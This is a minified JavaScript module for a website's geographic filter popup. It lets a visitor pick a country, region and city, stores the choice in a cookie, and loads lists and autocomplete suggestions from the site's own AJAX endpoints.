var jFilterRegion=(function(){var inited=!1,o={lang:{}};var $block,popup,cookie,cityAC=!1;var $country,$region,$city,$cityNoReg,$cityAC,$cityVal;function init(){cookie=app.cookiePrefix+'geo';o.changeLocation=intval(o.changeLocation);geoIpInit();$block=$('#j-geo-region-dropdown');popup=app.popup('geo-filter',$block,'#j-geo-region-select',{onHide:function(){var current=bff.cookie(cookie);if(!current&&current!==0){bff.cookie(cookie,0,{expires:100,path:'/',domain:'.'+app.host})}
$block.fadeOut(300)},onShow:function($popup){if(intval(o.cityNoRegion)){$popup.fadeIn(100,function(){initCityAC()})}else{$popup.fadeIn(100)}}});$country=$block.find('.j-select-country');$region=$block.find('.j-select-region');$city=$block.find('.j-select-city');$cityNoReg=$block.find('.j-select-city-noregion');$cityAC=$cityNoReg.find('.j-city-ac');$cityVal=$cityNoReg.find('.j-city-value');$country.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;var noreg=intval($el.data('noregions'));if(noreg){var $regs=$cityNoReg.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$country.addClass('displaynone');$cityNoReg.removeClass('displaynone');cityAC.setParam('country',reg)}else{bff.ajax(bff.ajaxURL('geo','filter-city-noregions'),{id:reg},function(data){if(data&&data.html){$cityNoReg.find('.j-list').append(data.html);$country.addClass('displaynone');$cityNoReg.removeClass('displaynone');initCityAC();cityAC.setParam('country',reg)}})}
$cityNoReg.find('.j-all').data('id',reg)}else{var $regs=$region.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$country.addClass('displaynone');$region.removeClass('displaynone')}else{bff.ajax(bff.ajaxURL('geo','filter-region'),{id:reg},function(data){if(data&&data.html){$region.find('.j-list').append(data.html);$country.addClass('displaynone');$region.removeClass('displaynone')}})}
$region.find('.j-all').data('id',reg)}});$region.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;var $regs=$city.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$region.addClass('displaynone');$city.removeClass('displaynone')}else{bff.ajax(bff.ajaxURL('geo','filter-city'),{id:reg},function(data){if(data&&data.html){$city.find('.j-list').append(data.html);$region.addClass('displaynone');$city.removeClass('displaynone')}})}
$city.find('.j-region-title').text($el.text());$city.find('.j-all').data('id',reg)});$city.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;setRegion(reg);popup.hide()});$region.on('click','.j-change',function(e){e.preventDefault();$country.removeClass('displaynone');$region.addClass('displaynone')});$cityNoReg.on('click','.j-change',function(e){e.preventDefault();$country.removeClass('displaynone');$cityNoReg.addClass('displaynone')});$cityNoReg.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;setRegion(reg);popup.hide()});$city.on('click','.j-change',function(e){e.preventDefault();$region.removeClass('displaynone');$city.addClass('displaynone')});$block.on('click','.j-all',function(e){e.preventDefault();var reg=intval($(this).data('id'));setRegion(reg);popup.hide()});var $q=$region.find('.j-search-q');var $search=$region.find('.j-search');$search.click(function(e){e.preventDefault();var q=$q.val().toLowerCase();var $regs=$region.find('.j-regions-block:not(.displaynone)');$regs.find('li').show();$regs.find('div > ul').parent().show();$regs.find('ul > li > ul > li').css('padding-top','');if(q=='')return !1;$regs.find('.j-select').each(function(){var t=$(this).text();if(t.toLowerCase().indexOf(q)==-1)$(this).closest('li').hide()});$regs.find('div > ul > li').each(function(){var $el=$(this);if(!$el.find('ul > li:visible').length){$el.hide()}else{$el.find('ul > li:visible:first').css('padding-top','0')}});$regs.find('div > ul').each(function(){var $el=$(this);if(!$el.children().filter(':visible').length){$el.parent().hide()}})});$q.keyup(function(){$search.click()})}
function geoIpInit(){var $geoip=$('#j-geo-region-geoip-confirm');if($geoip.length){var geoip=app.popup('geoip',$geoip);geoip.show();$geoip.on('click','.j-confirm',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(reg){setRegion(reg)}
geoip.hide()});$geoip.on('click','.j-cancel',function(e){nothing(e);geoip.hide();popup.show()})}}
function setRegion(reg){function set(r){bff.cookie(cookie,r,{expires:100,path:'/',domain:'.'+app.host});if(o.changeLocation){bff.ajax(bff.ajaxURL('geo','filter-location'),{id:r,loc:location.href},function(data){if(data&&data.location){location.href=data.location}})}else{location.reload()}}
reg=intval(reg);var current=bff.cookie(cookie);if(!current&&current!==0){set(reg)}else{current=intval(current);if(current!=reg){set(reg)}}}
function initCityAC(){if(cityAC)return;$cityAC.autocomplete(bff.ajaxURL('geo','region-suggest'),{valueInput:$cityVal,params:{country:intval(o.country)},onSelect:function(cityID,cityTitle,ex){if(intval(cityID)){setRegion(cityID);popup.hide()}},doPrepareText:function(html){var regionTitlePos=html.toLowerCase().indexOf('<br');if(regionTitlePos!=-1){html=html.substr(0,regionTitlePos)}
html=html.replace(/<\/?[^>]+>/gi,'');return $.trim(html)}},function(){cityAC=this})}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())